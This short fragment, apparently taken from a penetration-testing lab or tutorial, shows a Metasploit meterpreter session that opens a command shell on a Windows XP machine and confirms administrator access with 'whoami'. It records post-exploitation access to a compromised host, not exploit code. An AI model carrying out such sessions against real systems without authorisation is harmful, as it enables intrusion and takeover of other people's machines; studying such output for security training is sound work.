 meterpreter > shell
Process 2804 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32> whoami
whoami
SNEAKS.IN\administrator